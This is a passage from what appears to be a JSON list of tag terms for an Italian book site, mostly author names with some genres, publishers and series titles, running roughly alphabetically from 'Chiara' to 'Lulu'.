Ballarino"},{"term":"Chiara Cerri"},{"term":"Chiara Ferraris"},{"term":"Chiara Giacobelli"},{"term":"Chiara Kiki Effe"},{"term":"Chiara Moscardelli."},{"term":"Chiara Mugnai"},{"term":"Chiara Sfregola"},{"term":"Chiara Trabalza"},{"term":"Chiara Venturelli"},{"term":"Chik-lit"},{"term":"Chistine Lauren"},{"term":"Chloe Belle"},{"term":"Chloe Niell"},{"term":"Chloé Duval"},{"term":"Choderlos de Laclos"},{"term":"Chris Ewan"},{"term":"Chris McHart"},{"term":"Chris Pavone"},{"term":"Christel Noir"},{"term":"Christian Carayon"},{"term":"Christian Frascella"},{"term":"Christiana Ruggeri"},{"term":"Christiane Heggan"},{"term":"Christina Anagnos"},{"term":"Christina Hollis"},{"term":"Christina McKenna"},{"term":"Christmas Collection"},{"term":"Christoph Marzi"},{"term":"Christopher Castellani"},{"term":"Christopher Golden"},{"term":"Christopher Vick"},{"term":"Cilla Börjlind"},{"term":"Cindy Fire"},{"term":"Cindy Spencer Pape"},{"term":"Cindy Sutherland"},{"term":"Cinquanta sfumature di nero"},{"term":"Cinzia Intermite"},{"term":"Cinzia Pennati"},{"term":"Cipolla Chiara"},{"term":"Clair"},{"term":"Claire C. Riley"},{"term":"Claire McMilan"},{"term":"Claire Norton"},{"term":"Claire Robyns"},{"term":"Claire Seeber"},{"term":"Clare Fisher"},{"term":"Clare Swatman"},{"term":"Clarissa Wild"},{"term":"Claudia Bergamini"},{"term":"Claudia Bresolin"},{"term":"Claudia Carroll"},{"term":"Claudia Connor"},{"term":"Claudia Milani"},{"term":"Claudia Zanella"},{"term":"Claudio Aita"},{"term":"Claudio Comini"},{"term":"Claudio Cordella"},{"term":"Claudio Vastano"},{"term":"Cleo Toms"},{"term":"Clio JB"},{"term":"Cobainsbaby"},{"term":"Coco Vartan"},{"term":"Coia Valls"},{"term":"Coleen Wright"},{"term":"Colette McBeth"},{"term":"Colleen Collins"},{"term":"Colleen Oakley"},{"term":"Collettivo Specchio Nero"},{"term":"Collins"},{"term":"Comico"},{"term":"Commedia"},{"term":"Con Ben"},{"term":"Connie Brockway"},{"term":"Consuelo Ielo"},{"term":"Contest"},{"term":"Coppola"},{"term":"Corban Addison"},{"term":"Corine Gantz"},{"term":"Cornelia Grey"},{"term":"Corrado Spelli"},{"term":"Costantino D'Orazio"},{"term":"Courtney Cole"},{"term":"Creighton"},{"term":"Cresswell"},{"term":"Crime Thriller"},{"term":"Cristel Anna Notarianni"},{"term":"Cristel Caccetta"},{"term":"Cristiana Danila Formetta"},{"term":"Cristiano Pedrini"},{"term":"Cristina Alger"},{"term":"Cristina Boscá"},{"term":"Cristina Di Canio"},{"term":"Cristina López Barrio"},{"term":"Cristina Moracho"},{"term":"Cristina Origone"},{"term":"Cristina Petit"},{"term":"Cristina Rava"},{"term":"Cristina Zagaria"},{"term":"Cucina"},{"term":"Cuori d’inchiostro"},{"term":"Curtis Sittenfeld"},{"term":"Cyberpunk"},{"term":"Cynthia Hand"},{"term":"Cynthia Swanson"},{"term":"D. Gardner"},{"term":"D.Atkins"},{"term":"D.B. John"},{"term":"D.Browning"},{"term":"D.Clair"},{"term":"D.H. Lawrence"},{"term":"D.H. Sidebottom"},{"term":"D.M.Pulley"},{"term":"D.Macomber"},{"term":"D.Roberts"},{"term":"DAniel Woodrell"},{"term":"DW Marchwell"},{"term":"Daisy Raisi"},{"term":"Daly Paula"},{"term":"Damon Suede"},{"term":"Dan T. Sehlberg"},{"term":"Danelle Harmon"},{"term":"Dani Atkins"},{"term":"Daniel Defoe"},{"term":"Daniel José Older"},{"term":"Daniel Kalla"},{"term":"Daniel Keyes"},{"term":"Daniel Kraus"},{"term":"Daniel Pennac"},{"term":"Daniel Speck"},{"term":"Daniela Ferro"},{"term":"Daniela Iannone"},{"term":"Daniela Lihodei"},{"term":"Daniela Lojarro"},{"term":"Daniela Mastrocinque"},{"term":"Daniela Mastromatteo"},{"term":"Daniela Palumbo"},{"term":"Daniela Saviozzi"},{"term":"Daniele Accorsi"},{"term":"Daniele Autieri"},{"term":"Daniele Federico"},{"term":"Danielle Paige"},{"term":"Danielle Pearl"},{"term":"Danielle Trussoni"},{"term":"Danielle Younge-Ullman"},{"term":"Daphne Loveling"},{"term":"Darcey Bell"},{"term":"Darcie Chan"},{"term":"Darcie Maranich"},{"term":"Daria Lucca"},{"term":"Daria Snadowsky"},{"term":"Darien Gee"},{"term":"Dario Carraturo"},{"term":"Dario Fo"},{"term":"Dario Galimberti"},{"term":"Dave Eggers"},{"term":"David Casabona"},{"term":"David Churchill"},{"term":"David De Juan Marcos"},{"term":"David Gemmell"},{"term":"David Gibbins"},{"term":"David Hofmeyr"},{"term":"David Ignatius"},{"term":"David Kirk"},{"term":"David M. Barnett"},{"term":"David Mitchell"},{"term":"David Thorne"},{"term":"Davide Martini"},{"term":"Davide Morosinotto"},{"term":"Davide Roma"},{"term":"Davide Schito"},{"term":"Davis-Weaver"},{"term":"Dawn Atkins"},{"term":"Dawn O'Porter"},{"term":"Dean"},{"term":"Dean Koontz"},{"term":"Dean P. Turnbloom"},{"term":"Debbie Johnson"},{"term":"Deborah Harkness"},{"term":"Deborah Lo Presti"},{"term":"Deborah M"},{"term":"Deborah McKinlay"},{"term":"Deborah Miles"},{"term":"Deborah Moggach"},{"term":"Deborah Simmons"},{"term":"Debra Lee Brown"},{"term":"Debra Webb"},{"term":"Deindre Knight"},{"term":"Delphine Dryden"},{"term":"Demetrio Verbano"},{"term":"Demetrio Verbaro"},{"term":"Denise Grover Swank"},{"term":"Diamond Lucy"},{"term":"Diana Klein"},{"term":"Diana Malaspina"},{"term":"Dianne Drake"},{"term":"Dicembre 2012"},{"term":"Didì Chisel"},{"term":"Diego Aledda"},{"term":"Digitali Emotions"},{"term":"Diletta Nicastro"},{"term":"Dina Mars"},{"term":"Divier Nelli"},{"term":"Doctor Vendetta"},{"term":"Dodie Smith"},{"term":"Dolores Redondo"},{"term":"Domitilla Shaula Di Pietro"},{"term":"Donia Bijan"},{"term":"Dora L. Anne"},{"term":"Dorian Grey"},{"term":"Douglas E. Richards"},{"term":"Douglas Preston"},{"term":"Douglas Rees"},{"term":"Drew Chapman"},{"term":"DuDag"},{"term":"Dustin Lance Black"},{"term":"E. C. Diskin"},{"term":"E. Hart"},{"term":"E. Lockhart"},{"term":"E.Darcy"},{"term":"E.Harbison"},{"term":"E.K. Blair"},{"term":"E.M. Lynley"},{"term":"E.McKay"},{"term":"E.R. Ramzipoor"},{"term":"E.Wilks"},{"term":"EL"},{"term":"Echos Edizioni"},{"term":"Eden Editori"},{"term":"Eden Winter"},{"term":"Eden Winters"},{"term":"Edgar Allan Poe"},{"term":"Edith Wharton"},{"term":"Edizioni Epsil"},{"term":"Edizioni Esordienti"},{"term":"Edizioni Eve"},{"term":"Edmond Rostand"},{"term":"Eileen Griddin"},{"term":"Eileen Griffin"},{"term":"Elaine Coffman"},{"term":"Elena Favilli"},{"term":"Elena Grilli"},{"term":"Elena Lombardi"},{"term":"Elena Malagoli"},{"term":"Elena Rose"},{"term":"Eleonora Mandese"},{"term":"Elettra Miles"},{"term":"Elia P. Ansaloni"},{"term":"Eliana Ciccopiedi"},{"term":"Eliana Di nunzio"},{"term":"Eliane Patriarca"},{"term":"Elifas Lynton Kendall"},{"term":"Elinor Glyn"},{"term":"Elisa Adams"},{"term":"Elisa Formenti"},{"term":"Elisa L. Gautier"},{"term":"Elisa Maino"},{"term":"Elisa Manzini"},{"term":"Elisabeth Grace"},{"term":"Elisabeth Norebäck"},{"term":"Elisabetta Lugli"},{"term":"Eliza Graham"},{"term":"Eliza Kennedy"},{"term":"Eliza Kennedy."},{"term":"Eliza Redgold"},{"term":"Elizabeth August"},{"term":"Elizabeth Craft"},{"term":"Elizabeth Egan"},{"term":"Elizabeth Gaskell"},{"term":"Elizabeth Hunter"},{"term":"Elizabeth Kingston"},{"term":"Elizabeth Laban"},{"term":"Elizabeth Little"},{"term":"Elizabeth Lowell"},{"term":"Elizabeth Maxwell"},{"term":"Elizabeth Ross"},{"term":"Elizabeth Werner"},{"term":"Ella Fields"},{"term":"Ella Frank"},{"term":"Ellen Keith"},{"term":"Ellen Marie Wiseman"},{"term":"Ellen Umansky"},{"term":"Ellen White"},{"term":"Ellie Wade"},{"term":"Eloisa Donadelli"},{"term":"Elsebeth Egholm"},{"term":"Elvereth Ahn"},{"term":"Elvia Grazi"},{"term":"Elísabet Benavent"},{"term":"Emanuela Locori"},{"term":"Emanuela Torri"},{"term":"Emanuele Longobardi"},{"term":"Emilia Garuti"},{"term":"Emilie Richards"},{"term":"Emily Bascom"},{"term":"Emily Elgar"},{"term":"Emily Gould"},{"term":"Emily Hainsworth"},{"term":"Emily Henry"},{"term":"Emily McKay"},{"term":"Emily Raymond"},{"term":"Emily Robbins"},{"term":"Emma Dee Haynes"},{"term":"Emma Fenu"},{"term":"Emma Kavanagh"},{"term":"Emma La Spina"},{"term":"Emma Scott"},{"term":"Emma Stemberg"},{"term":"Emma Straub"},{"term":"Emmanuelle Pirotte"},{"term":"Emme Ci"},{"term":"Emmeline"},{"term":"Emmy Laybourne"},{"term":"Enrica Berto"},{"term":"Enrico Pandiani"},{"term":"Enrico Vanzina"},{"term":"Enza Emira Festa"},{"term":"Eric Arvin"},{"term":"Eric De Kermel"},{"term":"Eric Van Lustbader"},{"term":"Erica Brown"},{"term":"Erica Orloff"},{"term":"Erica Ridley"},{"term":"Erich Segal"},{"term":"Erik Axl Sund"},{"term":"Erika Swyler"},{"term":"Erika Tamburini"},{"term":"Erin Bowman"},{"term":"Erin Kelly"},{"term":"Erin McCarthy"},{"term":"Erin Nicholas"},{"term":"Eris D."},{"term":"Ernest Cline"},{"term":"Esposito Chloe"},{"term":"Estate 2018"},{"term":"Ester Manzini"},{"term":"Esther Sanz"},{"term":"Eugenio Curatola"},{"term":"Eva Palunbo"},{"term":"Eve Chase"},{"term":"Eve Keller"},{"term":"Eve Makis"},{"term":"Evita Greco"},{"term":"F. Wish"},{"term":"F.E. de Lauris"},{"term":"F.G. Haghenbeck"},{"term":"Fabio Delizzos"},{"term":"Fabio Girelli"},{"term":"Fabio Volo"},{"term":"Fabiola D’Amico"},{"term":"Fable Romance"},{"term":"Fabrizio De Sanctis"},{"term":"Faith Hunter"},{"term":"Fallen"},{"term":"Fandango Editore"},{"term":"Fannie Flagg"},{"term":"Fanny Goldrose"},{"term":"Fanny Merkin"},{"term":"Fantasy fiabesco"},{"term":"Fantasy gotico"},{"term":"Fantescienza"},{"term":"Fay Camshell"},{"term":"Febbraio 2021"},{"term":"Fede Mas"},{"term":"Federica Auriemma"},{"term":"Federica Caracciolo"},{"term":"Federica Castiglioni"},{"term":"Federica Di Iesu"},{"term":"Federica Introna"},{"term":"Federica Nalbone"},{"term":"Federica Squillace"},{"term":"Federico Axat"},{"term":"Federico De Roberto"},{"term":"Federico Moccia"},{"term":"Felicity Everett"},{"term":"Felicity Hayes-Mccoy"},{"term":"Femminile"},{"term":"Fern Michaels"},{"term":"Fernando Baztan"},{"term":"Ferzan Ozpetek"},{"term":"Fielding"},{"term":"Filippo Iannarone"},{"term":"Fiona Cummings"},{"term":"Fiona Davis"},{"term":"Fiona Harrison"},{"term":"Fiona McArthur"},{"term":"Fiona Neill"},{"term":"Fiona Valpy"},{"term":"Fionnuala Kearney"},{"term":"Flavia Principe"},{"term":"Flavio Santi"},{"term":"Flora Cordone"},{"term":"Florence"},{"term":"Florencia Bonelli"},{"term":"Flores"},{"term":"Flynn Berry"},{"term":"Follie Passion"},{"term":"Fran Cooper"},{"term":"Franca Cavagnoli"},{"term":"Frances Hardinge"},{"term":"Frances Hodgson Burnett"},{"term":"Frances Shepard"},{"term":"Francesca Angelinelli"},{"term":"Francesca Angelini"},{"term":"Francesca Bertuzzi"},{"term":"Francesca Cavallo"},{"term":"Francesca Cecchi"},{"term":"Francesca Delli Colli"},{"term":"Francesca Lesnoni"},{"term":"Francesca Petroni"},{"term":"Francesca Redeghieri"},{"term":"Francesca Zappia"},{"term":"Francesco Bianconi"},{"term":"Francesco Carofiglio"},{"term":"Francesco Falcone"},{"term":"Francesco Vidotto"},{"term":"Francis Lee"},{"term":"Francis Scott Fitzgerald"},{"term":"Francy e Alex Traslation"},{"term":"Frank J. Scotland"},{"term":"Franz Kafka"},{"term":"Fratelli Frilli Editore"},{"term":"Freda Lightfood"},{"term":"Freddy MacKay"},{"term":"Freddy MacKey"},{"term":"Freddy McKey"},{"term":"Fredrik T. Olsson"},{"term":"Fumetti"},{"term":"Fuminori Nakamura"},{"term":"Futuristico"},{"term":"Fëdor Dostoevskij"},{"term":"G. B. Lyndsey"},{"term":"G.Perberton"},{"term":"Gabi Kreslehner"},{"term":"Gabriel García Márquez"},{"term":"Gabriel Tallent"},{"term":"Gabriele Dolzadelli"},{"term":"Gabriele Parpiglia"},{"term":"Gabriele Pavan"},{"term":"Gabriella Mazzon Venturati"},{"term":"Gabrielle Costa"},{"term":"Gaby Crumb"},{"term":"Gaia de Beaumont"},{"term":"Gail Honeyman"},{"term":"Gail Ranstrom"},{"term":"Gale McHugh"},{"term":"Game of Thrones"},{"term":"Garth Stein"},{"term":"Gary Crumb"},{"term":"Gaston Leroux"},{"term":"Gastone Breccia"},{"term":"Gavino Zucca"},{"term":"Gayle Wilson"},{"term":"Gene Gant"},{"term":"Geneva Lee"},{"term":"Genevieve Graham"},{"term":"Geoff Laughton"},{"term":"George Ohnet"},{"term":"George Orwell"},{"term":"Georgia Clark"},{"term":"Georgia Hill"},{"term":"Georgina Howell"},{"term":"Germana Nillson"},{"term":"Ghirghis Ramal"},{"term":"Ghost story"},{"term":"Giada Di Lullo"},{"term":"Giada Sundas"},{"term":"Giallo procedurale"},{"term":"Gianluca Malato"},{"term":"Gianmichele Lisai"},{"term":"Gigi De Palo"},{"term":"Gigi Paoli"},{"term":"Gil Cope"},{"term":"Giles Kristian"},{"term":"Gill Paul"},{"term":"Gill Sims"},{"term":"Gillian McAllister"},{"term":"Gina DeJesus"},{"term":"Giorgia Würth"},{"term":"Giovanna Barbieri"},{"term":"Giovanni Anastasi"},{"term":"Giovanni Negri"},{"term":"Giovanni Verga"},{"term":"Gisella Colombo"},{"term":"Giulia Masini"},{"term":"Giulia Mastrantoni"},{"term":"Giulia Valesi"},{"term":"Giuliano Acunzoli"},{"term":"Giuliano Floreancigh"},{"term":"Giuseppe Cosentino"},{"term":"Giuseppe Di Piazza"},{"term":"Giusi Fasano"},{"term":"Glenn Ringtved"},{"term":"Glinda Izabel"},{"term":"Glines"},{"term":"Gloria Brolatti"},{"term":"Goldy Moldavsky"},{"term":"Goodreads"},{"term":"Gordon"},{"term":"Gore Vidal"},{"term":"Graeme Cameron"},{"term":"Graziano Mirante"},{"term":"Gregg Hurwitz"},{"term":"Gregory Sherl"},{"term":"Gremese Editore"},{"term":"Greta Cerretti"},{"term":"Greta Simeone"},{"term":"Grey Eagle Publications"},{"term":"Grégoire Delacourt"},{"term":"Guido Anselmi"},{"term":"Guido Spano"},{"term":"Guillermo Del Toro"},{"term":"Gwenda Bond"},{"term":"H.Rice"},{"term":"HM Pocket"},{"term":"Hannah Beckerman"},{"term":"Hannah Begbie"},{"term":"Hannah Coates"},{"term":"Hannah Harrington"},{"term":"Hannah Howell"},{"term":"Hannah Richell"},{"term":"Hanni Münzer"},{"term":"Hans Tuzzi"},{"term":"Harmony Kiss"},{"term":"Harmony Pack"},{"term":"Harmony Premium"},{"term":"Harmony Promo"},{"term":"Harper Sloan"},{"term":"Harrison A. S. A."},{"term":"Haruki Murakami"},{"term":"Hayao Miyazaki"},{"term":"Heather Morris"},{"term":"Heidi Betts"},{"term":"Heidi McLaughlin"},{"term":"Heidi Swain"},{"term":"Helen Callaghan"},{"term":"Helen Durrant"},{"term":"Helen Fields"},{"term":"Helen Hoang"},{"term":"Helen Pollard"},{"term":"Helen Warner"},{"term":"Helena Hunting"},{"term":"Henry James"},{"term":"Henryk Sienkiewicz"},{"term":"Herman Koch"},{"term":"Hester Browne"},{"term":"Hideo Yokoyama"},{"term":"Hilary Boyd"},{"term":"Hilary Mantel"},{"term":"Historical Fiction"},{"term":"Hoffmann"},{"term":"Holly Martin"},{"term":"Holly Seddon"},{"term":"Homer Hickman"},{"term":"Honoré de Balzac"},{"term":"Hope Tarr"},{"term":"Humour"},{"term":"Héléne Battaglia"},{"term":"I Grandi Romanzi Storici Saga"},{"term":"I Romanzi Classic"},{"term":"I sognatori"},{"term":"I.L. Morgana"},{"term":"Ian Caldwell"},{"term":"Ian King"},{"term":"Ian McEwan"},{"term":"Idra Novey"},{"term":"Igor De Amicis"},{"term":"Il Castoro"},{"term":"Il Mondo di Mauro\u0026Lisi"},{"term":"Il traditore tipo"},{"term":"Il trono di spade"},{"term":"Ilaria Goffredo"},{"term":"Indigo Bloome"},{"term":"Inferno"},{"term":"Introspezione"},{"term":"Io che amo solo te"},{"term":"Iona Grey"},{"term":"Irene Colabianchi"},{"term":"Irene Pastorelli"},{"term":"Irvine Welsh"},{"term":"Isaac Asimov"},{"term":"Isabel Goddard"},{"term":"Isabel Keats"},{"term":"Isabella Spinella"},{"term":"Isabella Starling"},{"term":"Isabelle Autissier"},{"term":"Isabelle Goddard"},{"term":"Isabelle Ronin"},{"term":"Italo Calvino"},{"term":"Italo Svevo"},{"term":"Ivo Gazzarini"},{"term":"Ivonne Lindsay"},{"term":"Iyana Jenna"},{"term":"J. Sterling"},{"term":"J. Thorn"},{"term":"J. W. Kilhey"},{"term":"J.A. Krentz"},{"term":"J.Denison"},{"term":"J.K. Coi"},{"term":"J.L. Armentrout"},{"term":"J.L. Berg"},{"term":"J.L.Langley"},{"term":"J.M.G. Le Clézio"},{"term":"J.McGuire"},{"term":"J.Metcalfe"},{"term":"J.P. Delaney"},{"term":"J.P. Monninger"},{"term":"J.R. Lovelell"},{"term":"J.R. Loveless"},{"term":"J.Ryan Stradal"},{"term":"J.S. Scott"},{"term":"J.T.Ellison"},{"term":"J.Wilder"},{"term":"Jack Andraka"},{"term":"Jack Vance"},{"term":"Jackie Braun"},{"term":"Jacqueline Baird"},{"term":"Jacques Attali"},{"term":"Jacques Chastenet"},{"term":"Jacques Oscar Lufuluabo"},{"term":"Jade West"},{"term":"Jaime Samms"},{"term":"James Maxwell"},{"term":"Jamie Samms"},{"term":"Jan Coffey"},{"term":"Jandi Nelson"},{"term":"Jane Austen"},{"term":"Jane Blythe"},{"term":"Jane Devreaux"},{"term":"Jane Graves"},{"term":"Jane Hawking"},{"term":"Jane Johnson"},{"term":"Jane L. Rosen"},{"term":"Jane Robins"},{"term":"Janet Evanovich"},{"term":"Janet McNally"},{"term":"Janice Kaiser"},{"term":"Janie Chang"},{"term":"Jannie Adams"},{"term":"Japan"},{"term":"Jasmine Cresswell"},{"term":"Jason Feifer"},{"term":"Jason Pinter"},{"term":"Jasper Rees"},{"term":"Javier Castillo"},{"term":"Javier Holgado Vicente"},{"term":"Jax Miller"},{"term":"Jay Asher"},{"term":"Jayne Ann"},{"term":"Jean Barret"},{"term":"Jean Hanff Korelitz"},{"term":"Jean Joachim"},{"term":"Jean-Gabriel Causse"},{"term":"Jeanie London"},{"term":"Jeanne Kalogridis"},{"term":"Jeanne Marie Laskas"},{"term":"Jeanne Ruesch"},{"term":"Jeannette Walls"},{"term":"Jeff Bartsch"},{"term":"Jeff Erno"},{"term":"Jeffe Kennedy"},{"term":"Jeffery Deaver"},{"term":"Jeffrey Archer"},{"term":"Jemma Forte"},{"term":"Jemmifer Weiner"},{"term":"Jen Malone"},{"term":"Jennifer Bosworth"},{"term":"Jennifer Haward"},{"term":"Jennifer Hayeard"},{"term":"Jennifer LaBrecque"},{"term":"Jennifer Mathieu"},{"term":"Jennifer McKinlay"},{"term":"Jennifer Sucevic"},{"term":"Jennifer Weiner"},{"term":"Jenny Eclair"},{"term":"Jenny McLachlan"},{"term":"Jenny Quintana"},{"term":"Jeremy Jackson"},{"term":"Jeri Westerson"},{"term":"Jess Rothenberg"},{"term":"Jess Ryder"},{"term":"Jess Walter"},{"term":"Jessa Holbrook"},{"term":"Jesse Kellerman"},{"term":"Jessi Kirbi"},{"term":"Jessi Kirby"},{"term":"Jessica A."},{"term":"Jessica Black"},{"term":"Jessica Guarnaccia"},{"term":"Jessica Hart"},{"term":"Jessica Knoll"},{"term":"Jessica Ravera"},{"term":"Jessica Shattuck"},{"term":"Jessica Verdi"},{"term":"Jessie G."},{"term":"Jill Mansell"},{"term":"Jill Marie Landis"},{"term":"Jill Monroe"},{"term":"Jill Sooley"},{"term":"Jillian Burns"},{"term":"Jillian Moore"},{"term":"Jim C. Hines"},{"term":"Jina Bacarr"},{"term":"Jo Piazza"},{"term":"Jo V. Fleming"},{"term":"Joanna Bourne"},{"term":"Joanna Cannon"},{"term":"Joanna Chambers"},{"term":"Joanna Nadin"},{"term":"Joanna Wylde"},{"term":"Jodi Meadows"},{"term":"Jodie Griffin"},{"term":"Jody Payne"},{"term":"Joely Sue Burkhart"},{"term":"Joey Graceffa"},{"term":"Johanna Danninger"},{"term":"John Corey Whaley"},{"term":"John D. Smith"},{"term":"John Marrs"},{"term":"John Pearson"},{"term":"Jon Krakauer"},{"term":"Jon Rance"},{"term":"Jonah Lisa Dyer"},{"term":"Jonathan Arpetti"},{"term":"Jonathan Holt"},{"term":"Jonathan Kellerman"},{"term":"Jonathan Maberry"},{"term":"Jonathan Moore"},{"term":"Jonathan Stone"},{"term":"Jones"},{"term":"Jorge Diaz"},{"term":"Jose A. Pérez Ledo"},{"term":"Joseph Canon"},{"term":"Joseph Conrad"},{"term":"Joseph Kanon"},{"term":"Josh Malerman"},{"term":"Josh Sundquist"},{"term":"Joshua Levine"},{"term":"Joy Ellis"},{"term":"Joyce Sullivan"},{"term":"Judith Winter"},{"term":"Judy Campbell"},{"term":"Jules Hofman"},{"term":"Jules Moulin"},{"term":"Julia Crouch"},{"term":"Julia Montejo"},{"term":"Julia Moreno"},{"term":"Julia Talbot"},{"term":"Julie Hogan"},{"term":"Julie Israel"},{"term":"Julie Justiss"},{"term":"Julie Leto"},{"term":"Julie Mayhew"},{"term":"Julie McBride"},{"term":"Julien Aranda"},{"term":"Julier Cohen"},{"term":"Juliette Fields"},{"term":"June Francis"},{"term":"Juno Dawson"},{"term":"Justin Scott"},{"term":"Justine Elyot"},{"term":"K. Ashley"},{"term":"K. Elise"},{"term":"K. Halle"},{"term":"K.Cole"},{"term":"K.Elise"},{"term":"K.Hardy"},{"term":"K.I. Lynn"},{"term":"K.L. Shandwick"},{"term":"K.L. Slater"},{"term":"K.L.Going"},{"term":"K.Lawrence"},{"term":"K.Leabo"},{"term":"K.Proby"},{"term":"Kaimarelle Darset"},{"term":"Kalayna Price"},{"term":"Kara Lennox"},{"term":"Karen Cleveland"},{"term":"Karen Dionne"},{"term":"Karen Foley"},{"term":"Karen Harbaugh"},{"term":"Karen M. McManus"},{"term":"Karen Marie Moning"},{"term":"Karen Sandler"},{"term":"Karen Waves"},{"term":"Karin Salvalaggio"},{"term":"Karine Lambert"},{"term":"Karma Brown"},{"term":"Karole Cozzo"},{"term":"Kasia Bacon"},{"term":"Kat Martin"},{"term":"Kat Ross"},{"term":"Kat Spears"},{"term":"Katana Collins"},{"term":"Katarina Bivald"},{"term":"Kate Brian"},{"term":"Kate Carlisle"},{"term":"Kate Cotugno"},{"term":"Kate Morton"},{"term":"Kate Mosse"},{"term":"Kate Rorick"},{"term":"Kate Scelsa"},{"term":"Kate Snell"},{"term":"Katerina Diamond"},{"term":"Katharina McGee"},{"term":"Katherine Jane Boodman"},{"term":"Katherine Webb."},{"term":"Kathleen Barber"},{"term":"Kathleen E. Woodwiss"},{"term":"Kathleen Glasgow"},{"term":"Kathleen O'Reilly"},{"term":"Kathryn Croft"},{"term":"Kathryn Hughes"},{"term":"Kathryn Ross"},{"term":"Katia Ferrante"},{"term":"Katie Cotugno"},{"term":"Katy Cannon"},{"term":"Katy Policante"},{"term":"Katy Regan"},{"term":"Katyna Mercenari"},{"term":"Kaui H. Hemmings"},{"term":"Keigo Higashino"},{"term":"Kelly Elliott"},{"term":"Kelly Rimmer"},{"term":"Kent Haruf"},{"term":"Kenzaburo Oe"},{"term":"Ker DuKey"},{"term":"Kerrelyn Sparks"},{"term":"Kerry Leroy"},{"term":"Kerry Wilkinson"},{"term":"Kevin Alan Milne"},{"term":"Kevin Hearne"},{"term":"Kevin Wignall"},{"term":"Kieran Scott"},{"term":"Kim Harrison"},{"term":"Kim Stanley Robinson"},{"term":"Kim Van Kooten."},{"term":"Kimberly Knight"},{"term":"Kimberly Raye"},{"term":"Kinley MacGregor"},{"term":"Kiran Millwood Hargrave"},{"term":"Kirkwood"},{"term":"Kiss Publishing"},{"term":"Kistin Cast"},{"term":"Kistina Dougkas"},{"term":"Kistler"},{"term":"Kivrin Wilson"},{"term":"Kreslehner Gabi"},{"term":"Kristin Gabriel"},{"term":"Krystal Sutherland"},{"term":"Krysten Ritter"},{"term":"Kushner"},{"term":"L'ultima tempesta"},{"term":"L. Blakely"},{"term":"L. Del Val"},{"term":"L. Jones"},{"term":"L.C. Chase"},{"term":"L.D. Fox"},{"term":"L.James"},{"term":"L.Magner"},{"term":"L.Paige"},{"term":"L.R.Jones"},{"term":"L.Rayven"},{"term":"LLC"},{"term":"LSWR"},{"term":"La ragazza del treno"},{"term":"Lafevers Robin"},{"term":"Langs Down"},{"term":"Lara Avery"},{"term":"Lara Cove"},{"term":"Lara Williamson"},{"term":"Laura Bissoli"},{"term":"Laura Bonaiuti"},{"term":"Laura C. Portale"},{"term":"Laura Costantini"},{"term":"Laura Elliot"},{"term":"Laura Esquivel"},{"term":"Laura Facchi"},{"term":"Laura Gaeta"},{"term":"Laura Iding"},{"term":"Laura M. Leoni"},{"term":"Laura Maria Belinzoni"},{"term":"Laura Martinetti"},{"term":"Laura Martini"},{"term":"Laura Norton"},{"term":"Laura Nottari"},{"term":"Laura Riñón Sirera"},{"term":"Laura Wright"},{"term":"Lauren Barnholdt"},{"term":"Lauren Canan"},{"term":"Lauren Cento"},{"term":"Lauren Francis-Sharma"},{"term":"Lauren Landish"},{"term":"Lauren Owen"},{"term":"Lauren Strasnick"},{"term":"Laurent Scalese"},{"term":"Laurie Breton"},{"term":"Laurie Elizabeth Flynn"},{"term":"Laurie Fabiano"},{"term":"Laurie Faria Stolarz"},{"term":"Lavinia L. Marchiotti"},{"term":"Layla Hagen"},{"term":"Le parole di Luce"},{"term":"Leah Ashton"},{"term":"Leah Martyn"},{"term":"Leah Mercer"},{"term":"Leah Raeder"},{"term":"Leandro Sperduti"},{"term":"Ledra Loi"},{"term":"Lee Cohen"},{"term":"Leggende"},{"term":"Leia Stone"},{"term":"Leila Silmani"},{"term":"Leisa Sales"},{"term":"Lena Valenti"},{"term":"Lenz Koppelstätter"},{"term":"Leo Malet"},{"term":"Leona Windwalker"},{"term":"Leopoldo Mendívil López"},{"term":"Leslye Walton"},{"term":"Letteratura Giapponese"},{"term":"Letture Fantastiche"},{"term":"Lexi Blake"},{"term":"Lia Riley"},{"term":"Liam Pieper"},{"term":"Lib Gregg"},{"term":"Libellule"},{"term":"Libro Aperto International Publishing"},{"term":"Licia Trosi"},{"term":"Lili Anolik"},{"term":"Lili Hayward"},{"term":"Lili Wright"},{"term":"Liliana Peirano"},{"term":"Lily Brooks-Dalton"},{"term":"Lily G. Blunt"},{"term":"Lina Giudetti"},{"term":"Lincoln Child"},{"term":"Linda Ladd"},{"term":"Linda Nagata"},{"term":"Linda Scaffidi"},{"term":"Linda Steliou"},{"term":"Linda Thomas-Sundstrom"},{"term":"Lindsay Armstrong"},{"term":"Lindsay Jayne Ashford"},{"term":"Lindsey Summers"},{"term":"Linee Infinite Editore"},{"term":"Linnea Hartsuyker"},{"term":"Linwood Barclay"},{"term":"Linz"},{"term":"Lirio Abbate"},{"term":"Lisa Binham"},{"term":"Lisa De Jong"},{"term":"Lisa Frassi"},{"term":"Lisa Gardner"},{"term":"Lisa M. Owens"},{"term":"Lisa Owens"},{"term":"Lisa Scottoline"},{"term":"Lisa Unger"},{"term":"Lisa Wingate"},{"term":"Lite Editions"},{"term":"Liv Constantine"},{"term":"Liv Morris"},{"term":"Livia Ottomani"},{"term":"Livia Pasquale"},{"term":"Liz Carlyle"},{"term":"Liz Flanagan"},{"term":"Liz Jarrett"},{"term":"Liz Laweler"},{"term":"Liz Lawler"},{"term":"Liz Tuccillo"},{"term":"Lois Faye Dyer"},{"term":"London"},{"term":"Loredana Falcone"},{"term":"Lorella Carimali"},{"term":"Lorena Spampinato"},{"term":"Loriano Macchiavelli"},{"term":"Lorraine Fouchet"},{"term":"Lottie Moggach"},{"term":"Louis-Ferdinand Céline"},{"term":"Louis-Philippe Dalembert"},{"term":"Louisa May Alcott"},{"term":"Louisa Young"},{"term":"Louise Jensen"},{"term":"Louise Penny"},{"term":"Louise Pentland"},{"term":"Louise Voss"},{"term":"Love"},{"term":"Luana Lewis"},{"term":"Luca Casamassima"},{"term":"Luca Cozzi"},{"term":"Luca Enoch"},{"term":"Luca Meloni"},{"term":"Luchino Visconti"},{"term":"Lucia Annibali"},{"term":"Lucia Sammiceli"},{"term":"Lucia Vaccarino"},{"term":"Luciana Lucciarini"},{"term":"Luciano Garofano"},{"term":"Lucy Keating"},{"term":"Lucy King"},{"term":"Lucy Lennox"},{"term":"Lucy Score"},{"term":"Lucy Sykes"},{"term":"Lucy-Ann Holmes"},{"term":"Ludovico Paganelli"},{"term":"Luglio"},{"term":"Luigi Bonaro"},{"term":"Luigi Dinardo"},{"term":"Luigi Milani"},{"term":"Luigi Schettini"},{"term":"Lukas Erler"},{"term":"Luke Scull"},{"term":"Lulu 